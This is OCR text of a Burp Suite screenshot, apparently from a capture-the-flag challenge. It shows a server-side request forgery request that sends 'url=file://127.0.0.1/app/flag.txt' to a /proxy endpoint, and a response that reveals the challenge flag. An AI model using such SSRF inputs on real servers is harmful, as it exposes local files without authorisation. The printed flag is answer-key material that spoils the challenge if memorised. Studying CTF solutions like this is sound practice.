 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < >
Target: http://125.235.240.166:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /proxy HTTP/1.1
2 Host: 125.235.240.166:8000
3 Content-Length: 149
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://125.235.240.166:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
10 Referer: http://125.235.240.166:8000/proxy
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
14 Connection: close
15
16 csrf_token=
url=file://127.0.0.1/app/flag.txt&submit=Go%21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 36
4 Vary: Cookie
5 Server: Werkzeug/1.0.1 Python/3.10.0
6 Date: Tue, 19 Oct 2021 07:19:42 GMT
7
8
9
10 ASCIS{SSRF_M3mcached_inj3cti0n}
11
12
13
? Search... 0 matches
INSPECTOR